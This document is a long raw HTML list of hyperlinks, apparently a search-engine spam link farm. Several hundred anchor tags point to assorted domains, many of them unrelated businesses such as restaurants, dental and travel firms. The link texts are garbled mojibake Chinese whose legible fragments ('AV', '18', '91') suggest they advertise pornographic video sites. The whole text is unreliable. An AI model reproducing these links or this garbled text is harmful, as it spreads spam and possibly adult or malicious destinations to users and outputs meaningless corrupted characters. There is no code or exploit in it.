<a href="http://m.shajahanrestaurant.com" target="_blank">����AV����һ����������������</a>|
<a href="http://aioct.com" target="_blank">91���߲��Ź����ձ�ŷ��</a>|
<a href="http://www.wznritt.cn" target="_blank">ŷ���������߼���4��</a>|
<a href="http://imissmygarden.com" target="_blank">���޾�Ʒ���ó���Ƭ��V���߲���</a>|
<a href="http://m.thailandweightloss.com" target="_blank">�þþ�ƷŮ������һ������</a>|
<a href="http://m.hjldzj.cn" target="_blank">9999������Ʒŷ���þþþþ�</a>|
<a href="http://dglxzn.cn" target="_blank">��Ů��18���½�ֹ�ۿ������Ƶ���ӽ���</a>|
<a href="http://www.batizi.cn" target="_blank">ŷ���պ�����1��2��3��4��</a>|
<a href="http://sistaskeepermagazine.com" target="_blank">�ձ�һ���������岻��2020</a>|
<a href="http://fineartsbigband.com" target="_blank">�ò�����Ƶ��ѵ���ַ</a>|
<a href="http://xyhz17.com" target="_blank">լ���������һ������</a>|
<a href="http://www.donomiu.cn" target="_blank">�������Ĺ��ھ�Ʒ��</a>|
<a href="http://www.compugain-solutions.com" target="_blank">2020����������ȫ����</a>|
<a href="http://www.uwjji.cn" target="_blank">�պ����߲���һ�����߹ۿ�</a>|
<a href="http://www.residence-suites.com" target="_blank">�պ���Ʒ����A�����������</a>|
<a href="http://www.gaoshengzhuan.com" target="_blank">�ձ���Ʒ����һ����������</a>|
<a href="http://tag0x.com" target="_blank">538����ŷ�������պ����߾�Ʒ</a>|
<a href="http://m.yangaglobaltrading.com" target="_blank">�������������ۺ�������</a>|
<a href="http://546huishou.com" target="_blank">2021���ϴ����ٸ���Ʒ��Ƶ��</a>|
<a href="http://jordanjansen.com" target="_blank">ŷ�����˾�Ʒ��ҹ���Ӱ��</a>|
<a href="http://m.xiangyangbbs.com" target="_blank">����С��Ƶ2021</a>|
<a href="http://www.bayfishntrips.com" target="_blank">���ѷ����þþ�Ʒ����99�þ�6�����ĵ�</a>|
<a href="http://parsun-outboards.com" target="_blank">91��Ѹ�����ש����</a>|
<a href="http://www.chinajgj.com" target="_blank">ŷ����Ʒ��Ʒ���߹ۿ�����</a>|
<a href="http://m.yangaglobaltrading.com" target="_blank">�ձ���ƷVIDEOSSE�ٸ�</a>|
<a href="http://www.thewigglytree.com" target="_blank">������Ʒ��������av</a>|
<a href="http://www.zhibanerp.com" target="_blank">����av��վ��ѹۿ�</a>|
<a href="http://www.jpdoqt.cn" target="_blank">ŷ����שר��һ���������߹ۿ�</a>|
<a href="http://m.hiphophurray.com" target="_blank">���������պ�ŷ���г���Ʒ</a>|
<a href="http://www.smarthousecleaning.net" target="_blank">������Ʒɫ��aV�۱����߹ۿ�</a>|
<a href="http://m.nannies-n-more.com" target="_blank">������Ʒ91�þþþþþþþ�</a>|
<a href="http://sjyc.net" target="_blank">��Ʒ�þþþþþþþõ���gif</a>|
<a href="http://m.yidengwang.com" target="_blank">���뾫Ʒ����һ������</a>|
<a href="http://www.pulitejiuye.com" target="_blank">������Ʒ����ŷ���պ����߲���</a>|
<a href="http://www.yourseoassistant.com" target="_blank">�þ�99��Ʒ�þþþþ���ҳ</a>|
<a href="http://m.perfectlyprecious.net" target="_blank">������Ľ��Ƶ�������</a>|
<a href="http://www.walibot.com" target="_blank">91�þþ�Ʒ����һ��������ȫ</a>|
<a href="http://m.dianeticsny.com" target="_blank">������������������Ƶ���߹ۿ�</a>|
<a href="http://cjygggs.com" target="_blank">��ҹ����Ӱ����</a>|
<a href="http://20ih.com" target="_blank">ŷ���պ�����va�������߹ۿ�</a>|
<a href="http://www.tmgtn.cn" target="_blank">��į��Ʒ������Ƶ</a>|
<a href="http://m.nvgongzi.com" target="_blank">�������ŷ������վ</a>|
<a href="http://www.logossonneries.com" target="_blank">�պ�������Ļ������ѹۿ�</a>|
<a href="http://www.jepharm.com" target="_blank">���뾫ƷAƬһ������a��</a>|
<a href="http://m.designoval.com" target="_blank">��ҹ����������Ʒ������Ļ</a>|
<a href="http://m.hotelsiyonat.com" target="_blank">�������������eV</a>|
<a href="http://www.lkegb.cn" target="_blank">���������պ�ŷ���ۺ�ϵ��</a>|
<a href="http://globalsphereinc.com" target="_blank">�����������켤��</a>|
<a href="http://www.bilgiay.com" target="_blank">����ŷ���պ�����</a>|
<a href="http://m.vhco.net" target="_blank">���޹���������Ƶ����ɫ���</a>|
<a href="http://m.hljwsd.com" target="_blank">����һ�����������Դ���߹ۿ�</a>|
<a href="http://powerlinksz.com" target="_blank">���޲���һ������������Ƶ���߹ۿ�</a>|
<a href="http://m.jiehunbar.com" target="_blank">AV����������Դ��������ַ</a>|
<a href="http://amandatastes.com" target="_blank">�������߾�Ʒ2��</a>|
<a href="http://cdqelcj.cn" target="_blank">ŷ����Ʒa�����߹ۿ�</a>|
<a href="http://m.anchordeepgraphics.com" target="_blank">�������߲���һ�����������붯һ��</a>|
<a href="http://lisashock.com" target="_blank">ŷ��������Ƶ�ۿ�һ��</a>|
<a href="http://m.facesofecuador.com" target="_blank">������Ļ����Դվ</a>|
<a href="http://abusinesss.com" target="_blank">�þ��鶹�㽶����avӰԺ</a>|
<a href="http://spilasers.cn" target="_blank">��������Ƭ�þþþþù�������Ƭ</a>|
<a href="http://www.sydneyduo.com" target="_blank">99��Ʒ��Ƶֻ99�о�Ʒ����6</a>|
<a href="http://m.hljwsd.com" target="_blank">�������벻��������Ļ</a>|
<a href="http://soulelevations.com" target="_blank">�����ٸ���Ʒ���벻��һ�����������Ƶ</a>|
<a href="http://m.blulinestore.com" target="_blank">������Ů�߳��԰�̫����</a>|
<a href="http://jnstg.com" target="_blank">�պ���Ʒ����A�����������</a>|
<a href="http://carlislecamera.com" target="_blank">ŷ����שר��һ���������߹ۿ�</a>|
<a href="http://www.kannathil.com" target="_blank">ŷ��������Ƶ���߹ۿ�һ��</a>|
<a href="http://eudhsc.cn" target="_blank">���ڳ��˾�Ʒ��Ƶһ��</a>|
<a href="http://m.qiurenjie.com" target="_blank">���ĳ���������Ƶ</a>|
<a href="http://gemisi98.com" target="_blank">�˽�����98��Ʒ��Ƶ</a>|
<a href="http://www.senior-smart.com" target="_blank">һ���ػ�ŷ��ԻƤ��Ƶ</a>|
<a href="http://ozcomtbr.com" target="_blank">����������Ƶ���߲��Źۿ�</a>|
<a href="http://dgbiaocheng.com" target="_blank">����ҹҹ��Ʒ��Ƶ����7799����</a>|
<a href="http://www.jjkmhza.cn" target="_blank">����һ����������ˬˬ</a>|
<a href="http://m.athenas-edge.com" target="_blank">�Ļ���Ʒ ���� ���� ӰԺ</a>|
<a href="http://m.benshengsheji.com" target="_blank">91����caoporen�����㽶</a>|
<a href="http://elitejlb.com" target="_blank">���������Ļ���߿������Ƶ</a>|
<a href="http://m.naic580.com" target="_blank">��������ŷ����Ʒ��ѿ�</a>|
<a href="http://www.corteses.com" target="_blank">���˶���avһ������</a>|
<a href="http://lyricsandvideos.com" target="_blank">һ��һ��������ѿ���Ƶ</a>|
<a href="http://fredericlandenberg.com" target="_blank">���޵�һ����þþò���</a>|
<a href="http://bj-signs.com" target="_blank">һ��һ��������׽���Ƶ</a>|
<a href="http://www.nextstageprops.com" target="_blank">����Ƭ����97��Ѿ�Ʒ��Ƶ</a>|
<a href="http://m.weareelmer.com" target="_blank">������Ʒ�������һ���þ�����</a>|
<a href="http://m.antomonteiro.com" target="_blank">����������������������</a>|
<a href="http://www.wqocvep.cn" target="_blank">��һ�������߹ۿ�������Ƶ</a>|
<a href="http://logosonneries.com" target="_blank">�Ļ���V�������߾�Ʒ��ѹۿ�</a>|
<a href="http://www.josiahleming.com" target="_blank">ŷ��Ƭ������Ļһ����������</a>|
<a href="http://www.edwardabrown.com" target="_blank">���������츾������Ƶ</a>|
<a href="http://www.dinashipping.com" target="_blank">�㽶������ƷƵ��</a>|
<a href="http://quad-location.com" target="_blank">�պ�һ����������</a>|
<a href="http://m.cixius.com" target="_blank">��Ʒ����������Ƶ</a>|
<a href="http://unknowneconomist.com" target="_blank">С����Ƶ���¸������߹ۿ�</a>|
<a href="http://m.nxlhnne.cn" target="_blank">ŷ��������ҹ��Ƭ���߹ۿ�</a>|
<a href="http://m.xhgeduan.com" target="_blank">a��Ƭ��Ƶ���߹ۿ����</a>|
<a href="http://www.helweh.com" target="_blank">�պ��þþ�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://m.zgcyzspt.com" target="_blank">��Ƶһ�������߳���ˮ</a>|
<a href="http://qbgjkz.cn" target="_blank">������Ļ���߾�Ʒһ����������</a>|
<a href="http://www.aramhovsepian.com" target="_blank">�������˾�Ʒ���߹ۿ�</a>|
<a href="http://www.productdesignchina.com" target="_blank">�պ�18������һ��������������</a>|
<a href="http://m.soulelevations.com" target="_blank">�ٸ�xxxxx�Կ�������</a>|
<a href="http://m.justinhannah.com" target="_blank">���˴�ƨ����ҹ���龭��</a>|
<a href="http://m.mersinkilisesi.com" target="_blank">��������ž��Ʒ��ҹ��վAƬ���</a>|
<a href="http://m.mzylh.com" target="_blank">����5G����5G����ˬ</a>|
<a href="http://m.libraryjobs.net" target="_blank">��ϼ��ҹӰԺ��������</a>|
<a href="http://m.zhaoxin1218.com" target="_blank">��������ȫ�����߹ۿ���վ��Ƶ</a>|
<a href="http://www.vip-effect.com" target="_blank">�þþ�һ����Ʒ99�þþ�Ʒ97</a>|
<a href="http://m.nxgreh.cn" target="_blank">����һ������ ���߲���</a>|
<a href="http://xzfzbz.com" target="_blank">һ�����ձ�������Ƶ��Ʒl</a>|
<a href="http://m.cdqelcj.cn" target="_blank">������Ʒ����������Ļ</a>|
<a href="http://esfxlfb.cn" target="_blank">��ѹۿ��Ļ���Ʒ������ҹ</a>|
<a href="http://www.dgabms.com" target="_blank">��������Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://lyricsandvideos.com" target="_blank">�������������ٸ�һƬ����</a>|
<a href="http://glambombworld.com" target="_blank">���޳�����ҹ���</a>|
<a href="http://www.czfckyy.com" target="_blank">����������Ƶһ����</a>|
<a href="http://www.flny.net" target="_blank">91��Ʒ����һ����������</a>|
<a href="http://www.besticeshaver.com" target="_blank">�ֻ�������Ƶ���Ź���</a>|
<a href="http://opinianda.com" target="_blank">91�þþ�Ʒ����һ��������ȫ</a>|
<a href="http://www.suryaahomes.com" target="_blank">�պ�av��������޽�����</a>|
<a href="http://gedoretransworld.com" target="_blank">�ձ����߹ۿ�www³��³��Ƶ</a>|
<a href="http://m.sethsales.com" target="_blank">�þþþ�����AV������վ</a>|
<a href="http://www.justkidstore.com" target="_blank">���˶���avһ������</a>|
<a href="http://m.dataguardian.net" target="_blank">һ��һ��������ѿ���Ƶ</a>|
<a href="http://www.hygienewallcladding.com" target="_blank">?����?������Ļ�������ޡĢ��ձ�</a>|
<a href="http://www.certified-used-cars.com" target="_blank">ŷ���պ�����va�������߹ۿ�</a>|
<a href="http://www.juhuijiaoyu.com" target="_blank">���޾�Ʒ�ֻ���Ƶ���߹ۿ�</a>|
<a href="http://www.pleasedontfailme.com" target="_blank">����������οϵ��</a>|
<a href="http://socketframework.com" target="_blank">ɫӴӴ��Ʒ������ѹۿ�</a>|
<a href="http://rhapsomedia.com" target="_blank">����������Ļ��������A��</a>|
<a href="http://m.todaysbestbet.com" target="_blank">��Ƶ��������ŷ���պ�˿������˿��</a>|
<a href="http://m.thronemobile.com" target="_blank">�ٸ���bbbb��bbbb��ֱ��</a>|
<a href="http://creativecanvasworks.com" target="_blank">����������av����һ��������������</a>|
<a href="http://miniclipminiclip.net" target="_blank">�þþ�Ʒ��������avһһ��</a>|
<a href="http://m.richardwkelly.net" target="_blank">�պ�av��������</a>|
<a href="http://m.deloachsir-rentals.com" target="_blank">��91��Ѱ����߹ۿ�</a>|
<a href="http://zunzeng.com" target="_blank">�������˾�Ʒav�����˽�</a>|
<a href="http://www.aiduwo.com" target="_blank">�þù�ɫ�ۺ�88�þ�</a>|
<a href="http://www.groundmicapowder.com" target="_blank">�������¾�Ʒ����</a>|
<a href="http://216a.com" target="_blank">��Ʒ������һ�������������</a>|
<a href="http://ourfpga.net" target="_blank">�԰�С��Ƶ������ѹۿ�</a>|
<a href="http://m.sunsoftouch.com" target="_blank">�ձ�ŷ������һ��������������</a>|
<a href="http://www.onlineflashnews.com" target="_blank">����91��Ů�߳�һ������</a>|
<a href="http://m.nataliekimgameday.com" target="_blank">�þ�����ˬav���޾�Ʒ����</a>|
<a href="http://muhamartonart.com" target="_blank">�ٸ�һ���HƬ��ѷ�����һ����ëƬ</a>|
<a href="http://www.ntkevo.com" target="_blank">ŷ���պ������ػ�</a>|
<a href="http://dgbiaocheng.com" target="_blank">����av�պ�av�߳��糱����</a>|
<a href="http://m.capecoraltowtruck.com" target="_blank">av�ۺϹ�������</a>|
<a href="http://genericventolin.com" target="_blank">������Ʒ��Ʒ������������������Ļ���mv</a>|
<a href="http://m.comedyfordepression.com" target="_blank">���޾�Ʒ������Ļ����?V</a>|
<a href="http://stinaonline.com" target="_blank">����Ļva�������߹ۿ�</a>|
<a href="http://www.rqyongxiang.com" target="_blank">�ձ��ؼ���Ƭ��ѿ�</a>|
<a href="http://webjenius.com" target="_blank">��Ʒ��Ƶ������Ѳ���</a>|
<a href="http://m.windinter.com" target="_blank">����91��Ů�߳�һ������</a>|
<a href="http://andremanecobjj.com" target="_blank">ɫ��?V����һ����������</a>|
<a href="http://www.cits-beijing.com" target="_blank">�þþ�Ʒ�������۵�Ӱ</a>|
<a href="http://m.cafe-sao.com" target="_blank">�պ���Ʒһ����������</a>|
<a href="http://m.sanlu.net" target="_blank">��ʿh���������߹ۿ�</a>|
<a href="http://m.sunoranges.com" target="_blank">�Ű�����������þþ���</a>|
<a href="http://m.hhl888.com" target="_blank">��ҹ��վ��ɫ���߹ۿ����</a>|
<a href="http://www.greatnorthwesttravel.com" target="_blank">���������պ�99</a>|
<a href="http://m.apanahoteldiu.com" target="_blank">��������av��Ӱ���߹ۿ���ҳ</a>|
<a href="http://www.xjznky.com" target="_blank">������Ƶ��һҳ���߹ۿ�</a>|
<a href="http://www.dinashipping.com" target="_blank">��Ʒ������һ�������������</a>|
<a href="http://www.techsoham.com" target="_blank">ŷ����Ůһ������������</a>|
<a href="http://m.uvdsj.cn" target="_blank">����ò���Ƶ����</a>|
<a href="http://www.pleasedontfailme.com" target="_blank">��ƷëƬ��Ƶ���߹ۿ�</a>|
<a href="http://m.kelseebecker.com" target="_blank">���޻�ɫһ����վ</a>|
<a href="http://www.starsreborn.com" target="_blank">ŷ����Ʒһ�����龫Ʒһ������</a>|
<a href="http://senior-smart.com" target="_blank">97�����������߻���</a>|
<a href="http://spilasers.cn" target="_blank">�ձ�����������������</a>|
<a href="http://m.justynaevents.com" target="_blank">��Ʒһ��������������ͼƬ��������</a>|
<a href="http://aceautoworks.net" target="_blank">se94ɫ������Ƶ����</a>|
<a href="http://zunzeng.com" target="_blank">˽�˹������߾�Ʒ����</a>|
<a href="http://m.mountainhotspot.com" target="_blank">�����Ⱦþù����þ�Ʒ�벥</a>|
<a href="http://m.cofoh.com" target="_blank">Ů��18ëƬ��ȫ</a>|
<a href="http://www.kx-ds.cn" target="_blank">���޵�һ���ڶ���</a>|
<a href="http://www.al59.cn" target="_blank">2018������ҹ������Ƶ</a>|
<a href="http://www.musicforthemountain.com" target="_blank">�����ִ������ִ���ˬ�ֻ�</a>|
<a href="http://tdcayz.cn" target="_blank">��Ů��18���½�ֹ�ۿ������Ƶ���ӽ���</a>|
<a href="http://www.esterrose.com" target="_blank">��������պ�һ����������</a>|
<a href="http://n99world.com" target="_blank">�������ŷ������վ</a>|
<a href="http://m.wznritt.cn" target="_blank">�þ����¾�Ʒ����AV</a>|
<a href="http://thelastdaymessenger.com" target="_blank">���ޟo�a���^���M</a>|
<a href="http://lyricsandvideos.com" target="_blank">��ƷëƬ��Ƶ���߹ۿ�</a>|
<a href="http://www.szpssb.cn" target="_blank">���޻�ɫ�������Ƭ</a>|
<a href="http://www.leaonaluxx.com" target="_blank">�㽶��ƵAPP�����߹ۿ�</a>|
<a href="http://m.wayfhk.cn" target="_blank">���������߹ۿ�������ĸ�ѡ����ù���</a>|
<a href="http://www.lxdzdt.com" target="_blank">ŷ�����˾�Ʒ��ҹ���Ӱ��</a>|
<a href="http://m.maureenbailey.com" target="_blank">���޳�?v����ѹۿ�</a>|
<a href="http://hellavate.com" target="_blank">������ƷС��Ƶŷ���պ�</a>|
<a href="http://m.showdelanoticia.com" target="_blank">��������Ƭ�þþþþù�������Ƭ</a>|
<a href="http://unmffdy.cn" target="_blank">�����պ�ŷ�����߲���va</a>|
<a href="http://www.haberkusagi.com" target="_blank">�ۺ�ŷ���պ�����ɫ͵��Ʒ</a>|
<a href="http://balletofangels.com" target="_blank">�þø��������Ƶ</a>|
<a href="http://m.pvruk.com" target="_blank">ŷ���պ�һ��������Ʒ���߹ۿ���Ƶ</a>|
<a href="http://m.ruuum.com" target="_blank">�����鶹��Ʒһ������av</a>|
<a href="http://m.cocochanelblog.com" target="_blank">�þø��������Ƶ</a>|
<a href="http://cottonclassroom.com" target="_blank">2020��������Ƭ������Ļ</a>|
<a href="http://www.ascend-pt.com" target="_blank">A��ëƬ����Ұ�������߲���</a>|
<a href="http://www.pankskyeye.com" target="_blank">1024�ֻ����߿�Ƭ8090</a>|
<a href="http://zvanvje.cn" target="_blank">ŷ���պ���Ůpiexx</a>|
<a href="http://easyebookcreator.com" target="_blank">����ר���鶹��Ʒ</a>|
<a href="http://curatorsecurity.com" target="_blank">�������˾�Ʒ��Ƶ����</a>|
<a href="http://genericventolin.com" target="_blank">��Ѿ�Ʒ�����Բ�����</a>|
<a href="http://www.starsreborn.com" target="_blank">ŷ���պ������ۺ�A����</a>|
<a href="http://www.lxdzdt.com" target="_blank">�츾�߳���Ʒһ������������ˮ</a>|
<a href="http://m.benshengsheji.com" target="_blank">�����պ����˸�����</a>|
<a href="http://www.al59.cn" target="_blank">���ް���ˮ����Ů�ٸ�</a>|
<a href="http://m.filmvir.com" target="_blank">���޹�����Ʒ��a���߹ۿ�</a>|
<a href="http://m.pinkvisualtube.com" target="_blank">���޹���AV��Ū�ŵ��˸�ϵ��</a>|
<a href="http://m.shopbrokerage.com" target="_blank">������AV�˼�Ʒ������վ</a>|
<a href="http://nqxiaoxue.com" target="_blank">�þ�99�þþ�Ʒ</a>|
<a href="http://www.watchingcams.com" target="_blank">������ҹ?v������ѹۿ�</a>|
<a href="http://www.tzebiu.cn" target="_blank">�������¾�Ʒ����</a>|
<a href="http://www.portablehydraulicpower.com" target="_blank">���޻�ɫ������Ƶ</a>|
<a href="http://nqxiaoxue.com" target="_blank">��ˮŷ��������ѵ�3ҳŷ��</a>|
<a href="http://www.belum.net" target="_blank">������Ʒ�þþþþþ�����</a>|
<a href="http://m.chaojoke.com" target="_blank">ŷ������һ������</a>|
<a href="http://m.fuckedasiantube.com" target="_blank">����A����Ʒһ����������ɫ����</a>|
<a href="http://www.hdfdcls.com" target="_blank">��ƬС��Ƶ�����������߿�</a>|
<a href="http://xjgbuua.cn" target="_blank">���������츾ˬ������Ƶ</a>|
<a href="http://digitalproduction.net" target="_blank">ŷ���պ�һ��������Ʒ���߹ۿ���Ƶ</a>|
<a href="http://m.onuora.com" target="_blank">99�������߾�Ʒ��Ƶ����һ��</a>|
<a href="http://pvs-sensors.com" target="_blank">�������ȫ������ѵ���Ƶ</a>|
<a href="http://m.haake-safety.com" target="_blank">����A�������պ�AV����</a>|
<a href="http://m.rcakes.com" target="_blank">�ֻ����߹ۿ���ҹ����</a>|
<a href="http://banglaobangali.net" target="_blank">��ҹ����������Ʒ������Ļ</a>|
<a href="http://m.czfirstlight.com" target="_blank">������Ʒ��Ʒ������������������Ļ���mv</a>|
<a href="http://webcn99.com" target="_blank">������Ʒ����������Ļ</a>|
<a href="http://cheyoudao.cn" target="_blank">����һ��aë��Ƭ������˾�Ʒ�þ�����������ѳ���av</a>|
<a href="http://m.schematicsblog.com" target="_blank">���޾�Ʒ��ɫ��AV���Ҿ�</a>|
<a href="http://ahoora-band.com" target="_blank">����һ���������߹ۿ���Ƶ</a>|
<a href="http://m.yidengwang.com" target="_blank">��ŮëƬ���߲���</a>|
<a href="http://m.ixhan.com" target="_blank">��Ʒ�ٸ������ձ�</a>|
<a href="http://bangziji.com" target="_blank">�þþ�Ʒ���������Ļ�av�鶹</a>|
<a href="http://m.foodshotestudio.com" target="_blank">˿��������Ůһ����������</a>|
<a href="http://www.forfunstudio.com" target="_blank">���˹�����Ʒ2023</a>|
<a href="http://m.kourtneyrichard.com" target="_blank">���岻��һ�^���^</a>|
<a href="http://m.machuang.net" target="_blank">�պ���ҹһ����������ӰԺ</a>|
<a href="http://www.abcpv.com" target="_blank">ŷ������һ����������</a>|
<a href="http://www.oglzu.cn" target="_blank">�������������׾����ǰ���Ƶ�����տ�</a>|
<a href="http://m.nmshome.com" target="_blank">������ȹ�����Ʒ</a>|
<a href="http://www.lolimar-travel.com" target="_blank">91�����ƵAPP��</a>|
<a href="http://m.adamever.com" target="_blank">����һ��aVƬ����ƬAAAAA</a>|
<a href="http://m.nowcookit.com" target="_blank">�����ڵ�������Ƶ�����վ</a>|
<a href="http://m.ochuangyi.com" target="_blank">��Ʒ��������һ������������</a>|
<a href="http://rovway.com" target="_blank">��������������Ƶ</a>|
<a href="http://www.tylerinnovators.com" target="_blank">����ŷ��ר���ۺ�</a>|
<a href="http://www.gdlmfdz.cn" target="_blank">�����׊����ҵ�����Ƶ��</a>|
<a href="http://www.njdemq.cn" target="_blank">��ҹһ�������÷���Ƶ������</a>|
<a href="http://m.by-laser.com" target="_blank">������Ļ��Ʒ����Ƭ���߹ۿ�</a>|
<a href="http://www.roninarts.com" target="_blank">�þ��ۺ��ۺ�ɫ88����</a>|
<a href="http://216a.com" target="_blank">�þ��ۺϸ��Ͼþ�97</a>|
<a href="http://huisili.cn" target="_blank">����69�þþ�Ʒ����</a>|
<a href="http://m.signsofperiod.net" target="_blank">99��99����ֻ�о�Ʒ6����</a>|
<a href="http://rqqgf.cn" target="_blank">�þþó���һ����������</a>|
<a href="http://coverallaluminum.com" target="_blank">911���޾�Ʒ������ݹ�����Ʒŷ������</a>|
<a href="http://www.sethsales.com" target="_blank">��������ŷ������С˵</a>|
<a href="http://eudhsc.cn" target="_blank">����o�O�޵ĳ���һ����Ƭ</a>|
<a href="http://www.eygub.cn" target="_blank">�պ����� һ������</a>|
<a href="http://m.jordanjansen.com" target="_blank">����ŷ������һ��������</a>|
<a href="http://m.dassonopen.com" target="_blank">�������˾�Ʒ�ձ������鶹</a>|
<a href="http://thewigglytree.com" target="_blank">������Ļavһ��</a>|
<a href="http://www.topcigarettesshop.com" target="_blank">a����Ƭ���߻��������վ</a>|
<a href="http://www.ccnltn.cn" target="_blank">��ɫ��ˬ�ֻƵ���Ƶ��ѳ���</a>|
<a href="http://m.corbinsmith.com" target="_blank">�պ����������������</a>|
<a href="http://kdrckzz.cn" target="_blank">51��Ƶ��Ʒȫ����ѵ�����������</a>|
<a href="http://m.bykig.cn" target="_blank">ŷ���պ�����1��2��3��4��</a>|
<a href="http://www.spoonandchopstick.com" target="_blank">����������Ƶһ����</a>|
<a href="http://stnsoft.com" target="_blank">538����ŷ�������պ����߾�Ʒ</a>|
<a href="http://m.expkkqy.cn" target="_blank">�W����һ������ҕ�l�ھ�</a>|
<a href="http://www.jqntd.cn" target="_blank">��ҹ�Ĺ�����Ʒ����</a>|
<a href="http://www.pleasedontfailme.com" target="_blank">���޳�������ۿ���Ӱ</a>|
<a href="http://twincreatives.com" target="_blank">�ִ��ֽ��ٷ���18p��</a>|
<a href="http://m.journeysofc.com" target="_blank">�þþ�Ʒ��ҹ����ӰԺ</a>|
<a href="http://m.npuycc.cn" target="_blank">���һ��������Ƭ</a>|
<a href="http://www.haiou-zhang-society.com" target="_blank">ɫ�ۺ�AV�����ۺ�������վ</a>|
<a href="http://renaissanceplaster.com" target="_blank">����av��Ƭ��Ʒһ������</a>|
<a href="http://joannelisahuber.com" target="_blank">һ������ŷ�����պ�</a>|
<a href="http://www.yuyuansen.cn" target="_blank">ɫ���������ۺ�һ������</a>|
<a href="http://m.nxlhnne.cn" target="_blank">�������޾�Ʒ�պ�ŷ���þþ�</a>|
<a href="http://m.592shu.com" target="_blank">99�ȹ���56��������</a>|
<a href="http://www.relational-paradigm.com" target="_blank">ŷ�޹������߾�Ʒ�ֻ���</a>|
<a href="http://m.sunoranges.com" target="_blank">�ݺ�ɫ����ݺݺݺ�97</a>|
<a href="http://www.zoekayaktours.com" target="_blank">���Խ��������պ���Ʒ����һ������</a>|
<a href="http://fcsdjy.com" target="_blank">��������԰�˵�໰</a>|
<a href="http://qjikua.cn" target="_blank">�й�AAAAһ����Ƭ</a>|
<a href="http://www.groundmicapowder.com" target="_blank">ɫ�ۺ�AV�����ۺ�������վ</a>|
<a href="http://m.the-iris.com" target="_blank">�߳���ˮ�鴤����ȫ���</a>|
<a href="http://connexionguide.com" target="_blank">���������ޡ�ŷ����Ʒһ����������</a>|
<a href="http://www.gaoshengzhuan.com" target="_blank">������Ļ��Ʒ��Ƶһ������</a>|
<a href="http://m.bridgepoint-ventures.com" target="_blank">��ҹ������߹ۿ���ɫƬ</a>|
<a href="http://www.sheridandentalcare.com" target="_blank">�Ű�WW�����Ƶ��վ</a>|
<a href="http://m.51fhzone.com" target="_blank">���������պ�99</a>|
<a href="http://m.zztmzs.com" target="_blank">ŷ��һ������������ѹۿ�</a>|
<a href="http://m.hotelsiyonat.com" target="_blank">�þþ�һ����Ʒ99�þþ�Ʒ97</a>|
<a href="http://www.pkgreenservices.com" target="_blank">�鶹��ҹ����������</a>|
<a href="http://www.ciphotonics.com" target="_blank">����������Ļ���޾�Ʒ</a>|
<a href="http://mersinkilisesi.com" target="_blank">�պ�ŷ��һ��������Ӱ���߹ۿ�</a>|
<a href="http://www.1wold.com" target="_blank">99�þù����ںϾ͸���ˮ</a>|
<a href="http://massassembly.com" target="_blank">�����׾�Ʒһ����������77Ӱ��</a>|
<a href="http://www.dncxhnp.cn" target="_blank">97������ѿ���Ƶ</a>|
<a href="http://ldjjva.cn" target="_blank">ŷ��Ƭ������Ļһ����������</a>|
<a href="http://www.3d-shandong.com" target="_blank">һ����������������Ƶ�ձ�</a>|
<a href="http://www.kfyosp.cn" target="_blank">������Ƶapp����</a>|
<a href="http://www.shxiwei.com" target="_blank">���ޟo�a���^���M</a>|
<a href="http://m.crossfitphilia.com" target="_blank">������Ƶapp����</a>|
<a href="http://jxzdg.com" target="_blank">91��Ƶ�þþþþ�</a>|
<a href="http://m.hiphophurray.com" target="_blank">��������������Ļa������</a>|
<a href="http://jdfwb.com" target="_blank">��������������Ļ��Ƶ</a>|
<a href="http://taijiquanchicago.com" target="_blank">���Ĺ����պ�ŷ������Ƶ</a>|
<a href="http://www.bdshuangying.net" target="_blank">��ѹ�������һ����������</a>|
<a href="http://www.benshengsheji.com" target="_blank">��Ʒŷ��һ�������ɫ�ɫ</a>|
<a href="http://www.corteses.com" target="_blank">���޺���һ��ëƬ��</a>|
<a href="http://www.nxksbx.cn" target="_blank">�W�����n��Ʒһ�^���^���^����ҕ�l</a>|
<a href="http://m.jaxfoodhax.com" target="_blank">����ɫ����Ƶ���߲��ű�����</a>|
<a href="http://m.the-iris.com" target="_blank">©ˮ������Ʒ���޵�һ�����߹ۿ�</a>|
<a href="http://changleju.com" target="_blank">ŷ����ɫһ����Ƭ</a>|
<a href="http://www.sasdetective.com" target="_blank">�ձ����¶�������</a>|
<a href="http://ffwwut.cn" target="_blank">����ŷ���պ������������߲���</a>|
<a href="http://sunyoungcycle.com" target="_blank">����ϵ��BT������Ļ</a>|
<a href="http://www.voiva.cn" target="_blank">�����߳�������߲���</a>|
<a href="http://www.thesingleconnection.com" target="_blank">�þ�99��Ʒ�����鶹���á�</a>|
<a href="http://m.wotnqng.cn" target="_blank">˿��ý���Ҫ��ȥ����Ƶ</a>|
<a href="http://m.dolcevitaly.com" target="_blank">ŷ�޸�����Ƶ���߹ۿ�</a>|
<a href="http://www.ciphotonics.com" target="_blank">����������Ļһ��������Ƶ</a>|
<a href="http://acupuncturebayarea.com" target="_blank">ŷ���ղ���Ʒ����ۿ���Ѿþ�</a>|
<a href="http://www.hhaventura.com" target="_blank">�պ�������ߵ�Ӱ</a>|
<a href="http://invacarelinx.com" target="_blank">�þþ�Ʒ��������av�鶹��С˵</a>|
<a href="http://travelkingpin.com" target="_blank">������ƨ����ˮ��Ƶ���߹ۿ�����վ</a>|
<a href="http://www.lauhonmin.com" target="_blank">XP123AVӰԺ�պ�����AV</a>|
<a href="http://m.nova-master.com" target="_blank">2021ŷ���þ�һ��</a>|
<a href="http://m.reenscreen.com" target="_blank">�����˸����Ƶ������ѹۿ�</a>|
<a href="http://m.ishinnorganic.com" target="_blank">����������ҹ�ۿ�</a>|
<a href="http://m.kimberleychalet.com" target="_blank">���߳�̫�����߿�ŷ��</a>|
<a href="http://m.xg-telexfree.com" target="_blank">����ʮ�˽���Ƶ������վ</a>|
<a href="http://m.innovationandtech.com" target="_blank">�������ӰԺ�ֻ�����ѹۿ�</a>|
<a href="http://hbaydt.com" target="_blank">����ŷ������һ�������ۺϾ�Ʒ��</a>|
<a href="http://fredericlandenberg.com" target="_blank">�й�������Ʒ��Ƶ</a>|
<a href="http://m.365outing.com" target="_blank">�����ۺ������õ�ַ</a>|
<a href="http://m.wzqixuan.com" target="_blank">��ŮëƬ���߲���</a>|
<a href="http://m.iyapmall.com" target="_blank">���ޟo�a���^���M</a>|
<a href="http://m.miniclipminiclip.net" target="_blank">2019�þþø���456ɫ���ƾþþ�</a>|
<a href="http://m.jyichyng.com" target="_blank">�þþþ�����������Ļav</a>|
